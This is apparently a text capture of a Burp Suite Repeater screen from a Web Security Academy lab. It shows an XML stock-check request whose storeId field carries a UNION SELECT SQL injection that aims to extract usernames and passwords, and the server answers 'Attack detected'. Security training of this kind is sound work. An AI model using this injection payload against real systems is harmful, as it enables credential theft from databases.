 Sep 21  5:40 PM
16%  79%  ↑ 0.1 kB  ↓ 0.1 kB  0:01  en  49%
Burp  Project  Intruder  Repeater  View  Help  Hackvertor
Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard  Target  Proxy  Intruder  Repeater  Collaborator  Sequencer  Decoder  Comparer  Logger  Organizer  Extensions  Learn  Hackvertor
1  2  3  4  5  ×  +
Send  Cancel  <  >  Target: https://0a040066037a11a9804f30aa001a0079.web-security-academy.net  HTTP/2
Request
Pretty  Raw  Hex  Hackvertor
1 POST /product/stock HTTP/2
2 Host: 0a040066037a11a9804f30aa001a0079.web-security-academy.net
3 Cookie: session=1fARqGXdiUVWGN6HpPQuMStNSE7wTCtY
4 Content-Length: 152
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
11 Accept: */*
12 Origin:
https://0a040066037a11a9804f30aa001a0079.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a040066037a11a9804f30aa001a0079.web-security-academy.net/
product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
1 union select username || password from users
</storeId>
</stockCheck>
Search  0 highlights
Response
Pretty  Raw  Hex  Render  Hackvertor
1 HTTP/2 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 "Attack detected"
Search  0 highlights
Inspector
Request attributes  2
Request query parameters  0
Request cookies  1
Request headers  20
Response headers  3
Inspector
Notes
Custom actions
Done  137 bytes | 151 millis
Event log (2)  All issues  Memory: 212.8MB  Disabled